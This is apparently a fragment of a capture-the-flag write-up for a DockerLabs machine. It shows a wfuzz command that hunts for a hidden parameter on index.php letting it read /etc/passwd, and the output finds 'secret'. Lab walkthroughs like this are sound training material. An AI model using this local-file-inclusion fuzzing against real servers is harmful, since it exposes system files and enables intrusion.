 ┌──(kali㉿kali)-[~/…/CTF/DOCKERLABS/Facil/psycho]
└─$ wfuzz -c -u http://172.17.0.2/index.php?FUZZ=/etc/passwd -w /usr/share/seclists/Discovery/Web-Content/directory-list-
2.3-medium.txt --hl 62
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not
work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/index.php?FUZZ=/etc/passwd
Total requests: 220559
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000005155:   200        88 L     199 W      3870 Ch     "secret"
Total time: 165.2465
Processed Requests: 220559
Filtered Requests: 220558
Requests/sec.: 1334.726
Welcome to this CTF